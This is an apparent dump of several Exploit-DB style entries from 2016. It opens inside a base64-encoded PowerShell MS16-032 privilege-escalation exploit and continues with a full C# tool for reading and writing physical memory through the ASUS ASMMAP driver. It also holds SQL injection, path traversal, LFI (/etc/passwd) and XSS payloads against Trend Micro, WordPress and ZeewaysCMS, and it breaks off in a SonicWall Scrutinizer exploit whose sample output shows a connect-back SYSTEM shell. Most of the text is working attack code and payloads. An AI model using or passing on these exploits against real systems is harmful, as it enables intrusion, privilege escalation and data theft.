cHQ6U3lzVG9rZW5IYW5kbGUgPSBbSW50UHRyXTo6WmVybw0KCQkjIDB4MDAwNiAtLT4gVE9LRU5fRFVQTElDQVRFIC1ib3IgVE9LRU5fSU1QRVJTT05BVEUNCgkJJENhbGxSZXN1bHQgPSBbQWR2YXBpMzJdOjpPcGVuVGhyZWFkVG9rZW4oJFRocmVhZCwgMHgwMDA2LCAkZmFsc2UsIFtyZWZdJFN5c1Rva2VuSGFuZGxlKQ0KCQlpZiAoISRDYWxsUmVzdWx0KSB7DQoJCQllY2hvICJbIV0gT3BlblRocmVhZFRva2VuIGZhaWxlZCwgbW92aW5nIG9uLi4iDQoJCQkkQ2FsbFJlc3VsdCA9IFtLZXJuZWwzMl06OlJlc3VtZVRocmVhZCgkVGhyZWFkKQ0KCQkJZWNobyAiWytdIFRocmVhZCByZXN1bWVkISINCgkJCVJldHVybg0KCQl9DQoJCQ0KCQllY2hvICJbP10gU3VjY2Vzcywgb3BlbiBTWVNURU0gdG9rZW4gaGFuZGxlOiAkU3lzVG9rZW5IYW5kbGUiDQoJCWVjaG8gIlsrXSBSZXN1bWluZyB0aHJlYWQuLiINCgkJJENhbGxSZXN1bHQgPSBbS2VybmVsMzJdOjpSZXN1bWVUaHJlYWQoJFRocmVhZCkNCgl9DQoJDQoJIyBtYWluKCkgPC0tLSA7KQ0KCSRtczE2MDMyID0gQCINCgkgX18gX18gX19fIF9fXyAgIF9fXyAgICAgX19fIF9fXyBfX18gDQoJfCAgViAgfCAgX3xfICB8IHwgIF98X19ffCAgIHxfICB8XyAgfA0KCXwgICAgIHxfICB8X3wgfF98IC4gfF9fX3wgfCB8XyAgfCAgX3wNCgl8X3xffF98X19ffF9fX19ffF9fX3wgICB8X19ffF9fX3xfX198DQoJICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgDQoJICAgICAgICAgICAgICAgW2J5IGIzM2YgLT4gQEZ1enp5U2VjXQ0KIkANCgkNCgkkbXMxNjAzMg0KCQ0KCSMgQ2hlY2sgbG9naWNhbCBwcm9jZXNzb3IgY291bnQsIHJhY2UgY29uZGl0aW9uIHJlcXVpcmVzIDIrDQoJZWNobyAiYG5bP10gT3BlcmF0aW5nIHN5c3RlbSBjb3JlIGNvdW50OiAkKFtTeXN0ZW0uRW52aXJvbm1lbnRdOjpQcm9jZXNzb3JDb3VudCkiDQoJaWYgKCQoW1N5c3RlbS5FbnZpcm9ubWVudF06OlByb2Nlc3NvckNvdW50KSAtbHQgMikgew0KCQllY2hvICJbIV0gVGhpcyBpcyBhIFZNIGlzbid0IGl0LCByYWNlIGNvbmRpdGlvbiByZXF1aXJlcyBhdCBsZWFzdCAyIENQVSBjb3JlcywgZXhpdGluZyFgbiINCgkJUmV0dXJuDQoJfQ0KCQ0KCSMgQ3JlYXRlIGFycmF5IGZvciBUaHJlYWRzICYgVElEJ3MNCgkkVGhyZWFkQXJyYXkgPSBAKCkNCgkkVGlkQXJyYXkgPSBAKCkNCgkNCgllY2hvICJbPl0gRHVwbGljYXRpbmcgQ3JlYXRlUHJvY2Vzc1dpdGhMb2dvblcgaGFuZGxlcy4uIg0KCSMgTG9vcCBHZXQtVGhyZWFkSGFuZGxlIGFuZCBjb2xsZWN0IHRocmVhZCBoYW5kbGVzIHdpdGggYSB2YWxpZCBUSUQNCglmb3IgKCRpPTA7ICRpIC1sdCA1MDA7ICRpKyspIHsNCgkJJGhUaHJlYWQgPSBHZXQtVGhyZWFkSGFuZGxlDQoJCSRoVGhyZWFkSUQgPSBbS2VybmVsMzJdOjpHZXRUaHJlYWRJZCgkaFRocmVhZCkNCgkJIyBCaXQgaGFja3kvbGF6eSwgZmlsdGVycyBvbiB1bmlxL3ZhbGlkIFRJRCdzIHRvIGNyZWF0ZSAkVGhyZWFkQXJyYXkNCgkJaWYgKCRUaWRBcnJheSAtbm90Y29udGFpbnMgJGhUaHJlYWRJRCkgew0KCQkJJFRpZEFycmF5ICs9ICRoVGhyZWFkSUQNCgkJCWlmICgkaFRocmVhZCAtbmUgMCkgew0KCQkJCSRUaHJlYWRBcnJheSArPSAkaFRocmVhZCAjIFRoaXMgaXMgd2hhdCB3ZSBuZWVkIQ0KCQkJfQ0KCQl9DQoJfQ0KCQ0KCWlmICgkKCRUaHJlYWRBcnJheS5sZW5ndGgpIC1lcSAwKSB7DQoJCWVjaG8gIlshXSBObyB2YWxpZCB0aHJlYWQgaGFuZGxlcyB3ZXJlIGNhcHR1cmVkLCBleGl0aW5nISINCgkJUmV0dXJuDQoJfSBlbHNlIHsNCgkJZWNobyAiWz9dIERvbmUsIGdvdCAkKCRUaHJlYWRBcnJheS5sZW5ndGgpIHRocmVhZCBoYW5kbGUocykhIg0KCQllY2hvICJgbls/XSBUaHJlYWQgaGFuZGxlIGxpc3Q6Ig0KCQkkVGhyZWFkQXJyYXkNCgl9DQoJDQoJZWNobyAiYG5bKl0gU25pZmZpbmcgb3V0IHByaXZpbGVnZWQgaW1wZXJzb25hdGlvbiB0b2tlbi4uIg0KCWZvcmVhY2ggKCRUaHJlYWQgaW4gJFRocmVhZEFycmF5KXsNCgkNCgkJIyBHZXQgaGFuZGxlIHRvIFNZU1RFTSBhY2Nlc3MgdG9rZW4NCgkJR2V0LVN5c3RlbVRva2VuDQoJCQ0KCQllY2hvICJgblsqXSBTbmlmZmluZyBvdXQgU1lTVEVNIHNoZWxsLi4iDQoJCWVjaG8gImBuWz5dIER1cGxpY2F0aW5nIFNZU1RFTSB0b2tlbiINCgkJJGhEdXBsaWNhdGVUb2tlbkhhbmRsZSA9IFtJbnRQdHJdOjpaZXJvDQoJCSRDYWxsUmVzdWx0ID0gW0FkdmFwaTMyXTo6RHVwbGljYXRlVG9rZW4oJFN5c1Rva2VuSGFuZGxlLCAyLCBbcmVmXSRoRHVwbGljYXRlVG9rZW5IYW5kbGUpDQoJCQ0KCQkjIFNpbXBsZSBQUyBydW5zcGFjZSBkZWZpbml0aW9uDQoJCWVjaG8gIls+XSBTdGFydGluZyB0b2tlbiByYWNlIg0KCQkkUnVuc3BhY2UgPSBbcnVuc3BhY2VmYWN0b3J5XTo6Q3JlYXRlUnVuc3BhY2UoKQ0KCQkkU3RhcnRUb2tlblJhY2UgPSBbcG93ZXJzaGVsbF06OkNyZWF0ZSgpDQoJCSRTdGFydFRva2VuUmFjZS5ydW5zcGFjZSA9ICRSdW5zcGFjZQ0KCQkkUnVuc3BhY2UuT3BlbigpDQoJCVt2b2lkXSRTdGFydFRva2VuUmFjZS5BZGRTY3JpcHQoew0KCQkJUGFyYW0gKCRUaHJlYWQsICRoRHVwbGljYXRlVG9rZW5IYW5kbGUpDQoJCQl3aGlsZSAoJHRydWUpIHsNCgkJCQkkQ2FsbFJlc3VsdCA9IFtBZHZhcGkzMl06OlNldFRocmVhZFRva2VuKFtyZWZdJFRocmVhZCwgJGhEdXBsaWNhdGVUb2tlbkhhbmRsZSkNCgkJCX0NCgkJfSkuQWRkQXJndW1lbnQoJFRocmVhZCkuQWRkQXJndW1lbnQoJGhEdXBsaWNhdGVUb2tlbkhhbmRsZSkNCgkJJEFzY09iaiA9ICRTdGFydFRva2VuUmFjZS5CZWdpbkludm9rZSgpDQoJCQ0KCQllY2hvICJbPl0gU3RhcnRpbmcgcHJvY2VzcyByYWNlIg0KCQkjIEFkZGluZyBhIHRpbWVvdXQgKDEwIHNlY29uZHMpIGhlcmUgdG8gc2FmZWd1YXJkIGZyb20gZWRnZS1jYXNlcw0KCQkkU2FmZUd1YXJkID0gW2RpYWdub3N0aWNzLnN0b3B3YXRjaF06OlN0YXJ0TmV3KCkNCgkJd2hpbGUgKCRTYWZlR3VhcmQuRWxhcHNlZE1pbGxpc2Vjb25kcyAtbHQgMTAwMDApIHsNCgkJIyBTdGFydHVwSW5mbyBTdHJ1Y3QNCgkJJFN0YXJ0dXBJbmZvID0gTmV3LU9iamVjdCBTVEFSVFVQSU5GTw0KCQkkU3RhcnR1cEluZm8uY2IgPSBbU3lzdGVtLlJ1bnRpbWUuSW50ZXJvcFNlcnZpY2VzLk1hcnNoYWxdOjpTaXplT2YoJFN0YXJ0dXBJbmZvKSAjIFN0cnVjdCBTaXplDQoJCQ0KCQkjIFByb2Nlc3NJbmZvIFN0cnVjdA0KCQkkUHJvY2Vzc0luZm8gPSBOZXctT2JqZWN0IFBST0NFU1NfSU5GT1JNQVRJT04NCgkJDQoJCSMgQ3JlYXRlUHJvY2Vzc1dpdGhMb2dvblcgLS0+IGxwQ3VycmVudERpcmVjdG9yeQ0KCQkkR2V0Q3VycmVudFBhdGggPSAoR2V0LUl0ZW0gLVBhdGggIi5cIiAtVmVyYm9zZSkuRnVsbE5hbWUNCgkJDQoJCSMgTE9HT05fTkVUQ1JFREVOVElBTFNfT05MWSAvIENSRUFURV9TVVNQRU5ERUQNCgkJJENhbGxSZXN1bHQgPSBbQWR2YXBpMzJdOjpDcmVhdGVQcm9jZXNzV2l0aExvZ29uVygNCgkJCSJ1c2VyIiwgImRvbWFpbiIsICJwYXNzIiwNCgkJCTB4MDAwMDAwMDIsICJDOlxXaW5kb3dzXFN5c3RlbTMyXGNtZC5leGUiLCAiIiwNCgkJCTB4MDAwMDAwMDQsICRudWxsLCAkR2V0Q3VycmVudFBhdGgsDQoJCQlbcmVmXSRTdGFydHVwSW5mbywgW3JlZl0kUHJvY2Vzc0luZm8pDQoJCQkNCgkJJGhUb2tlbkhhbmRsZSA9IFtJbnRQdHJdOjpaZXJvDQoJCSRDYWxsUmVzdWx0ID0gW0FkdmFwaTMyXTo6T3BlblByb2Nlc3NUb2tlbigkUHJvY2Vzc0luZm8uaFByb2Nlc3MsIDB4MjgsIFtyZWZdJGhUb2tlbkhhbmRsZSkNCgkJIyBJZiB3ZSBjYW4ndCBvcGVuIHRoZSBwcm9jZXNzIHRva2VuIGl0J3MgYSBTWVNURU0gc2hlbGwhDQoJCWlmICghJENhbGxSZXN1bHQpIHsNCgkJCWVjaG8gIlshXSBIb2x5IGhhbmRsZSBsZWFrIEJhdG1hbiwgd2UgaGF2ZSBhIFNZU1RFTSBzaGVsbCEhYG4iDQoJCQkkQ2FsbFJlc3VsdCA9IFtLZXJuZWwzMl06OlJlc3VtZVRocmVhZCgkUHJvY2Vzc0luZm8uaFRocmVhZCkNCgkJCSRTdGFydFRva2VuUmFjZS5TdG9wKCkNCgkJCSRTYWZlR3VhcmQuU3RvcCgpDQoJCQlSZXR1cm4NCgkJfQ0KCQkJDQoJCSMgQ2xlYW4gdXAgc3VzcGVuZGVkIHByb2Nlc3MNCgkJJENhbGxSZXN1bHQgPSBbS2VybmVsMzJdOjpUZXJtaW5hdGVQcm9jZXNzKCRQcm9jZXNzSW5mby5oUHJvY2VzcywgMSkNCgkJJENhbGxSZXN1bHQgPSBbS2VybmVsMzJdOjpDbG9zZUhhbmRsZSgkUHJvY2Vzc0luZm8uaFByb2Nlc3MpDQoJCSRDYWxsUmVzdWx0ID0gW0tlcm5lbDMyXTo6Q2xvc2VIYW5kbGUoJFByb2Nlc3NJbmZvLmhUaHJlYWQpDQoJCX0NCgkJDQoJCSMgS2lsbCBydW5zcGFjZSAmIHN0b3B3YXRjaCBpZiBlZGdlLWNhc2UNCgkJJFN0YXJ0VG9rZW5SYWNlLlN0b3AoKQ0KCQkkU2FmZUd1YXJkLlN0b3AoKQ0KCX0NCn0="));
public void ExecuteSynchronously()
{
InitialSessionState iss = InitialSessionState.CreateDefault();
Runspace rs = RunspaceFactory.CreateRunspace(iss);
rs.Open();
PowerShell ps = PowerShell.Create();
ps.Runspace = rs;
ps.AddScript(PSInvoke_MS16_032);
ps.AddScript("Invoke-MS16-032");
ps.AddCommand("Out-Default");
ps.Invoke();
rs.Close();
}
}
}
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=775
The main component of Trend Micro Antivirus is CoreServiceShell.exe, which runs as NT AUTHORITY\SYSTEM.
The CoreServiceShell includes an HTTP daemon, which is used for redirecting network content inspection among other things. For example, if you attempt to visit a blacklisted page, the request is redirected to http://localhost:37848/ and a warning page is displayed.
There are multiple problems with this daemon, first of all, there's a trivial path traversal in the /loadhelp/ and /wtp/ endpoints. The daemon checks paths for "../..", but this doesn't work because you can just do "..\..", which is an entirely valid path separator on Windows.
There's also some trivial header injection bugs, e.g:
http://localhost:37848/continue/TiCredToken=29579&Source=&URL=%0aContent-Type:%20text/html%0aContent-Length:%2032%0a%0a<h1>hello</h1>
By combining these two issues, you can remotely access files as SYSTEM on a Trend Micro machine.
I happened to notice another problem, the file loader.html has an obvious XSS if the window is 10px wide. I know that's an odd condition, but an attacker can easily force that with something like
<iframe width="26px" scrolling="no" src="http://localhost:37848/LocalHelp/loader?javascript:alert(1)">
The code is like this:
var st = getStyle("a", "width");
if (st == "10px") {
var queryString = window.location.search;
if (queryString.length > 0 && queryString.charAt(0) == "?") {
var url = queryString.substr(1);
}
window.location.href = url;
}
I honestly have no idea what the author intended, but this bug can be used with the path traversal to access arbitrary local files, or even authenticated remote files by forcing them to be downloaded (<a href=foo download>.click())
# Exploit Title: WordPress plugin Image Gallery Full Path Disclosure and SQL Injection
# Google Dork: inurl:"wp-content/plugins/gallery-images/"
# Date: 12-05-2016
# Software Link: https://fr.wordpress.org/plugins/gallery-images/
# Version: 1.8.9 and prior
# Exploit Author: Gwendal Le Coguic
# Website: http://10degres.net
# Category: webapps
##### About #####
Huge-IT Image Gallery is the best plugin to use if you want to be original with your website.
##### Full Path Disclosure #####
http://[target]/wp-content/plugins/gallery-images/gallery-images.php
##### SQL Injection #####
Headers X-Forwarded-For and Client-Ip are vulnerable.
Vulnerable code: at lines 101, 259, 420, 559, 698 the variable $huge_it_ip is missing sanitization
Payload: 123.123.123.123' AND (SELECT * FROM (SELECT(SLEEP(5)))suRI) AND 'uDsL'='uDsL
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: [target]
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Client-Ip: 123.123.123.123
X-Forwarded-For: 123.123.123.123
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
action=huge_it_video_gallery_ajax&task=load_images_content&galleryid=1&page=1&perpage=100
### Extras infos #####
The "galleryid" must be configured or try another id.
You don't need to be authed to exploit the injection but the plugin must be enable.
"task" parameter can be:
load_images_content
load_images_lightbox
load_image_justified
load_image_thumbnail
load_blog_view
Client-Ip overwrite X-Forwarded-For.
Some system drop those headers.
##### References #####
https://www.owasp.org/index.php/Full_Path_Disclosure
https://www.owasp.org/index.php/SQL_Injection
# Exploit Title: WebDAV Elevation of Privilege Vulnerability (MS16)-2
# Date: 8/5/2016
# Exploit Author: hex0r
# Version:WebDAV on Windows 7 84x
# CVE : CVE-2016-0051
Intro:
Credits go to koczkatama for coding a PoC, however if you run this exploit
from shell connection, not a remote desktop, the result will be getting the
privileged shell in new GUI windows.
Again Thanks to
https://github.com/koczkatamas/CVE-2016-0051
https://www.exploit-db.com/exploits/39432/
PoC:
Download the source code (C#) also there will be compiled version as well,
copy the dll file and the executable to the target machine, run it to get
SYSTEM,
Proof of Concept:
https://github.com/hexx0r/CVE-2016-0051
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39788.zip
Certec EDV atvise SCADA server 2.5.9 Privilege Escalation Vulnerability
Vendor: Certec EDV GmbH
Product web page: http://www.atvise.com
Affected version: 2.5.9
Summary: atvise scada is based on newest technologies
and standards: The visualization in pure web technology
as well as a consistent vertical object orientation based
on OPC UA changes the world of process management systems.
Desc: The application suffers from an unquoted search path
issue impacting the service 'atserver' for Windows deployed
as part of atvise SCADA. This could potentially allow an
authorized but non-privileged local user to execute arbitrary
code with elevated privileges on the system. A successful
attempt would require the local user to be able to insert
their code in the system root path undetected by the OS or
other security applications where it could potentially be
executed during application startup or reboot. If successful,
the local user’s code would execute with the elevated privileges
of the application.
Tested on: Microsoft Windows 7 Professional SP1 (EN) 64-bit
Microsoft Windows 7 Ultimate SP1 (EN) 64-bit
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5321
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5321.php
Vendor: http://www.atvise.com/en/news-events/news/465-atvise-3-0-0-released
17.03.2016
---
C:\Users\user>sc qc atserver
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: atserver
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\atvise\atserver.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : atvise server
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
/*
Source: http://rol.im/asux/
ASUS Memory Mapping Driver (ASMMAP/ASMMAP64): Physical Memory Read/Write
PoC by slipstream/RoL - https://twitter.com/TheWack0lian - http://rol.im/chat/
The ASUS "Generic Function Service" includes a couple of drivers, ASMMAP.sys / ASMMAP64.sys,
the version resources describe them as "Memory mapping Driver".
This description is very accurate, it has a pair of ioctls, 0x9C402580 and 0x9C402584, that map or
unmap to the calling process' address space ANY PART OF PHYSICAL MEMORY, with READ/WRITE permissions.
Using code that has been copypasta'd a bunch of times, but seems to originate from a sample driver for NT 3.1.
1993 vintage code, everybody.
It also has a couple of other ioctls that allocate or free some RAM and gives the physical and virtual pointers
to it, and another one that can make any I/O request (does in/out byte/word/dword with parameters given in the ioctl buffer,
and returns the result for the case of in). These.. don't really matter, I guess? Well, I guess you could mess with SMM
or other issues easily...
This PoC can dump a block of physical memory to disk, and write to a block of physical memory from a file.
I wrote it in C# so others can easily add the ASMMap_MapMem class to their powershell exploitation frameworks, if they so want.
To ASUS: MS locked PhysicalMemory down in 2004. Don't use 1993 code to remove the restrictions, and let even unprivileged users
access it (where back before it was locked to ring0, only SYSTEM could access it).
To MS: why did you even sign asmmap/asmmap64? Probably automation. Come on, why does signing even exist if you sign whatever driver
an OEM asks you to, without checking?
*/
// This uses pointers, so compile with /unsafe.
using System;
using System.ComponentModel;
using System.Globalization;
using System.IO;
using System.Runtime.InteropServices;
using Microsoft.Win32.SafeHandles;
public class ASMMap_MapMem : IDisposable {
public const uint IOCTL_MAPMEM = 0x9C402580;
public const uint IOCTL_UNMAPMEM = 0x9C402584;
[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Auto)]
public static extern SafeFileHandle CreateFile(
string lpFileName,
[MarshalAs(UnmanagedType.U4)] FileAccess dwDesiredAccess,
[MarshalAs(UnmanagedType.U4)] FileShare dwShareMode,
IntPtr lpSecurityAttributes,
[MarshalAs(UnmanagedType.U4)] FileMode dwCreationDisposition,
[MarshalAs(UnmanagedType.U4)] FileAttributes dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("kernel32.dll", SetLastError = true)]
static extern bool DeviceIoControl(
SafeFileHandle hDevice,
uint IoControlCode,
ref MapMemIoctl InBuffer,
int nInBufferSize,
ref MapMemIoctl OutBuffer,
int nOutBufferSize,
IntPtr pBytesReturned,
IntPtr Overlapped
);
[StructLayout(LayoutKind.Sequential)]
public unsafe struct MapMemIoctl {
public ulong PhysicalAddress;
public byte* VirtualAddress;
[MarshalAs(UnmanagedType.ByValArray, SizeConst=2)]
public uint[] Length;
public MapMemIoctl(SafeFileHandle asmmap,ulong PhysicalAddress,uint Length) {
this.PhysicalAddress = PhysicalAddress;
// Length[0] is used with ASMMAP64, Length[1] by ASMMAP. Set both here, ASMMAP will overwrite Length[0] anyway.
this.Length = new uint[2];
this.Length[0] = Length;
this.Length[1] = Length;
this.VirtualAddress = null;
// Fire the ioctl
Console.WriteLine("[*] Mapping 0x{0}-0x{1} into this process' address space...",PhysicalAddress.ToString("X"),(PhysicalAddress+Length).ToString("X"));
if (!DeviceIoControl(asmmap,IOCTL_MAPMEM,ref this,Marshal.SizeOf(typeof(MapMemIoctl)),ref this,Marshal.SizeOf(typeof(MapMemIoctl)),IntPtr.Zero,IntPtr.Zero)) {
throw new Win32Exception();
}
Console.WriteLine("[+] Mapped at 0x{0}",new IntPtr(this.VirtualAddress).ToInt64().ToString("X"));
}
}
private MapMemIoctl mm;
private SafeFileHandle asmmap = null;
private bool ShouldDisposeOfAsmMap = false;
private bool HasBeenDisposed = false;
public uint Length {
get {
if (this.HasBeenDisposed) throw new ObjectDisposedException("ASMMap_MapMem");
return mm.Length[ ( IntPtr.Size == 4 ? 1 : 0 ) ];
}
}
public UnmanagedMemoryStream PhysicalMemoryBlock {
get {
if (this.HasBeenDisposed) throw new ObjectDisposedException("ASMMap_MapMem");
unsafe {
return new UnmanagedMemoryStream(mm.VirtualAddress,this.Length,this.Length,FileAccess.ReadWrite);
}
}
}
public ASMMap_MapMem(ulong PhysicalAddress,uint Length) : this(null,PhysicalAddress,Length) {
}
public ASMMap_MapMem(SafeFileHandle asmmap,ulong PhysicalAddress,uint Length) {
if (asmmap == null) {
asmmap = CreateFile("\\\\.\\ASMMAP" + (IntPtr.Size == 8 ? "64" : ""),FileAccess.ReadWrite,FileShare.None,
IntPtr.Zero,FileMode.Create,FileAttributes.Temporary,IntPtr.Zero);
this.ShouldDisposeOfAsmMap = true;
}
this.asmmap = asmmap;
this.mm = new MapMemIoctl(asmmap,PhysicalAddress,Length);
}
public void Dispose() {
if (this.HasBeenDisposed) return;
unsafe {
Console.WriteLine("[*] Unmapping 0x{0}-0x{1} (0x{2})...",
mm.PhysicalAddress.ToString("X"),
(mm.PhysicalAddress+Length).ToString("X"),
new IntPtr(mm.VirtualAddress).ToInt64().ToString("X")
);
}
try {
if (!DeviceIoControl(asmmap,IOCTL_UNMAPMEM,ref mm,Marshal.SizeOf(typeof(MapMemIoctl)),ref mm,Marshal.SizeOf(typeof(MapMemIoctl)),IntPtr.Zero,IntPtr.Zero)) {
throw new Win32Exception();
}
Console.WriteLine("[+] Unmapped successfully");
} finally {
// dispose of the driver handle if needed
if (this.ShouldDisposeOfAsmMap) asmmap.Dispose();
this.HasBeenDisposed = true;
}
}
~ASMMap_MapMem() {
this.Dispose();
}
}
class asmmap {
public static bool TryParseDecAndHex(string value,out ulong result) {
if ((value.Length > 2) && (value.Substring(0,2) == "0x")) return ulong.TryParse(value.Substring(2),NumberStyles.AllowHexSpecifier,CultureInfo.InvariantCulture,out result);
return ulong.TryParse(value,out result);
}
public static void Usage() {
Console.WriteLine("[*] Usage: {0} <read/write> <address> <length/file>",Path.GetFileName(System.Reflection.Assembly.GetEntryAssembly().Location));
Console.WriteLine("[*] address: starting physical address to read/write, can be decimal or hex, for hex, start with 0x");
Console.WriteLine("[*] length: size of memory to read, can be decimal or hex, for hex, start with 0x");
Console.WriteLine("[*] file: file whose contents will be written at <address>");
}
public static void Read(ulong PhysicalAddress,ulong Length) {
uint IterationSize = ( IntPtr.Size == 8 ? (uint)0x10000000 : (uint)0x1000000 );
using (SafeFileHandle asmmap = ASMMap_MapMem.CreateFile("\\\\.\\ASMMAP" + (IntPtr.Size == 8 ? "64" : ""),FileAccess.ReadWrite,
FileShare.None,IntPtr.Zero,FileMode.Create,FileAttributes.Temporary,IntPtr.Zero))
using (FileStream stream = new FileStream("" + (PhysicalAddress.ToString("X")) + "-" + ((PhysicalAddress + Length).ToString("X")) + ".bin",FileMode.Create)) {
for (; Length > 0; Length -= IterationSize, PhysicalAddress += IterationSize) {
using (ASMMap_MapMem mapper = new ASMMap_MapMem(asmmap,PhysicalAddress,( Length > IterationSize ? IterationSize : (uint)(Length & 0xffffffff) ))) {
Console.WriteLine("[+] Reading block of memory...");
mapper.PhysicalMemoryBlock.CopyTo(stream);
}
if ( Length <= IterationSize) break;
}
}
Console.WriteLine("[+] Read successful: "+ (PhysicalAddress.ToString("X")) + "-" + ((PhysicalAddress + Length).ToString("X")) + ".bin");
}
public static void Write(ulong PhysicalAddress,string Filename) {
using (FileStream stream = new FileStream(Filename,FileMode.Open))
using (ASMMap_MapMem mapper = new ASMMap_MapMem(PhysicalAddress,(uint)stream.Length)) {
Console.WriteLine("[+] Writing block of memory...");
stream.CopyTo(mapper.PhysicalMemoryBlock);
}
}
public static void Main(string[] args) {
Console.WriteLine("[*] ASUS Memory Mapping Driver (ASMMAP/ASMMAP64): Physical Memory Read/Write");
Console.WriteLine("[*] PoC by slipstream/RoL - https://twitter.com/TheWack0lian - http://rol.im/chat/");
if (args.Length < 3) {
Usage();
return;
}
ulong PhysicalAddress, Length;
switch (args[0]) {
case "read":
case "-read":
case "--read":
if ((!TryParseDecAndHex(args[1],out PhysicalAddress)) || (!TryParseDecAndHex(args[2],out Length))) {
Usage();
return;
}
Read(PhysicalAddress,Length);
break;
case "write":
case "-write":
case "--write":
if (!TryParseDecAndHex(args[1],out PhysicalAddress)) {
Usage();
return;
}
Write(PhysicalAddress,args[2]);
break;
default:
Usage();
break;
}
}
}
ZeewaysCMS Multiple Vulnerabilities
[Software]
- ZeewaysCMS
[Vendor Product Description]
- ZeewaysCMS is a Content Management System and a complete Web & Mobile Solution developed by Zeeways for Corporates,
Individuals or any kind of Business needs.
- Site: http://www.zeewayscms.com/
[Advisory Timeline]
[25.03.2016] Vulnerability discovered.
[25.03.2016] Vendor contacted.
[29.03.2016] Follow up with the vendor.
[29.03.2016] Vendor responded asking for details.
[29.03.2016] Advisory and details sent to the vendor.
[06.04.2016] Follow up with the vendor. No response received.
[06.05.2016] Public security advisory released.
[Bug Summary]
- Directory Traversal
- Cross Site Scripting (Stored)
[Impact]
- High
[Affected Version]
- Unknown
[Tested on]
- Apache/2.2.27
- PHP/5.4.28
[Advisory]
- ID: ZSL-2016-5319
- URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5319.php
[Bug Description and Proof of Concept]
- ZeewaysCMS suffers from a file inclusion vulnerability (LFI) when encoded input passed thru the 'targeturl' GET
parameter is not properly verified before being used to include files. This can be exploited to include files from
local resources with directory traversal attacks and URL encoded NULL bytes.
https://en.wikipedia.org/wiki/Directory_traversal_attack
- Multiple cross-site scripting vulnerabilities were also discovered. The issue is triggered when input passed
via multiple parameters is not properly sanitized before being returned to the user. This can be exploited to
execute arbitrary HTML and script code in a user's browser session in context of an affected site.
https://en.wikipedia.org/wiki/Cross-site_scripting
[Proof-of-Concept]
1. Directory Traversal:
http://localhost/demo//createPDF.php?targeturl=Ly4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uL2V0Yy9wYXNzd2Q=&&pay_id=4&&type=actual
Parameters: targeturl (GET)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
2. Cross Site Scripting (Stored)
http://localhost/demo/profile
Parameters: screen_name, f_name, l_name, uc_email, uc_mobile, user_contact_num (POST)
Payload(s):
Content-Disposition: form-data; name="screen_name"
"><script><<imgIMG SRC=oi onerror=JaVaScript:alert(1)>
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
All flaws described here were discovered and researched by:
Bikramaditya Guha aka "PhoenixX"
#!/usr/local/bin/python
"""
Dell SonicWall Scrutinizer <= 11.0.1 setUserSkin/deleteTab SQL Injection Remote Code Execution
sonic.py by mr_me@offensive-security.com
greets to @brandonprry ;->
Summary:
========
This exploits an pre-auth SQL Injection in the login.php script within an update statement to steal session data. You could also steal login creds
which require absolutely no hash cracking since the target uses symmetric encryption. It then exploits a second post-auth SQL Injection vulnerability
that writes a shell to the target using a relative path and gets SYSTEM.
Vulnerability:
==============
In html/d4d/login.php on lines 27-34:
}else if ($_REQUEST['setSkin']){
echo setUserSkin(
array(
'db' => $db,
'user_id' => $_REQUEST['user_id'],
'skin' => $_REQUEST['setSkin']
)
);
Then, on lines 46-62:
function setUserSkin($args){
$db = $args['db'];
$result = $db->query("
UPDATE plixer.userpreferences
SET setting = '$args[skin]'
WHERE prefCode = 'skin'
AND users_id = $args[user_id]");
if ($args['user_id'] == 1){
$result2 = $db->query("
UPDATE plixer.serverprefs
SET currentVal = '$args[skin]'
WHERE langKey = 'skin'");
}
}
For the post-auth bug, see https://gist.github.com/brandonprry/76741d9a0d4f518fe297
Example:
========
saturn:module-03 mr_me$ ./sonic.py
Dell SonicWall Scrutinizer <= 11.0.1 setUserSkin/deleteTab SQLi Explo!t
mr_me@offensive-security.com
(!) usage: ./poc.py <target> <connectback:port>
saturn:module-03 mr_me$ ./poc.py 172.16.175.147 172.16.175.1:1111
Dell SonicWall Scrutinizer <= 11.0.1 setUserSkin/deleteTab SQLi Explo!t
mr_me@offensive-security.com
(+) target is vuln, proceeding
(+) waiting for session data... starting at: 2016-05-06 16:31:37.022818
(+) awesome, appears like someone has logged in...
(+) it took 0:00:05.020670 to detect valid session data
(+) extracting session data... 1:NfS5yetP49TXCqP5
(+) backdooring target...
(+) starting handler on port 1111
(+) connection from 172.16.175.147
(+) pop thy shell!
whoami
nt authority\system
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 172.16.175.147
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.175.2
*** Connection closed by remote host ***
"""
import re
import sys
import requests
import datetime
import socket
import telnetlib
import email.utils as eut
from threading import Thread
from base64 import b64encode as b64e
lower_value = 0
upper_value = 126
def banner():
return """\n\tDell SonicWall Scrutinizer <= 11.0.1 setUserSkin/deleteTab SQLi Explo!t\n\tmr_me@offensive-security.com\n"""
def ct():
return datetime.datetime.now()
def parsedate(text):
return datetime.datetime(*eut.parsedate(text)[:6])
def check_args():
global target, lserver, lport
if len(sys.argv) < 3:
return False
cb = sys.argv[2]
target = "http://%s" % sys.argv[1]
if not ":" in cb:
return False
